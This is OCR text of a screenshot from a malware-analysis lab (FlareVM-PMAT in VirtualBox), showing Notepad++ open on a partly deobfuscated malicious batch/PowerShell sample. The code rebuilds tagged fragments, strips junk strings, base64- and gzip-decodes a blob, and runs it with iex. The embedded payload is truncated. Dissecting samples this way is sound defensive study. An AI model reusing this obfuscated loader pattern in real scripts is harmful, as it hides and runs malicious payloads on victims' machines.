 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\deobf_embed_powershell.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat deobf.bat new 4 deobf_embed_powershell.bat comments_parts.txt deobf_embed_powershell2.bat deobf_embed_powershell2_exec.ps1 new 1
31
32 );
33 $part4 = ($rawLines|? {
34 $_ - like ":::4*"
35 }
36
37 |% {
38 $_.Substring(4)
39 }
40
41 );
42 $part5 = ($rawLines|? {
43 $_ - like ":::5*"
44 }
45
46 |% {
47 $_.Substring(4)
48 }
49
50 );
51 $kiwi = $part1 + $part2 + $part3 + $part4 + $part5;
52 $apple = ($kiwi - replace"honeydewfig", "" - replace"mvsoxbiwuklfdii", "");
53 if ($apple) {
54 try {
55 iex([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($apple)))
56 } catch {}
57
58 }
59
60 }
61
62 $orange = 'H4sIAAAAAAAEAJVU227iMBD9FavKimTFuvetCsoDpBehXri2VZtWKwNDMCR2apuEsOLf10mgpLTa7uYhisfnnJkcz9hIxKIfIBsZwKLKXfe8c1u7Oa8aauaNpjq841Se7yQI+WxkyGfCB7hP1E51NGMDRTlDHg36phESQYJfERH
63 $mango = [Convert]::FromBase64String($orange);
64 $pineapple = New - Object IO.MemoryStream(, $mango);
65 iex(New - Object IO.StreamReader(New - Object IO.Compression.GZipStream($pineapple, [IO.Compression.CompressionMode]::Decompress))).ReadToEnd()
Activate Windows
Go to Settings to activate Windows.
Batch file length : 2,300 lines : 65 Ln : 52 Col : 80 Pos : 862 Windows (CR LF) UTF-8 INS
ENG 3:35 AM
IN 10/21/2025
Right Ctrl